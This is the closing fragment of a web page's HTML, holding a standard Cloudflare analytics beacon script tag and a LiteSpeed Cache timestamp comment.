	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-16 23:06:00 -->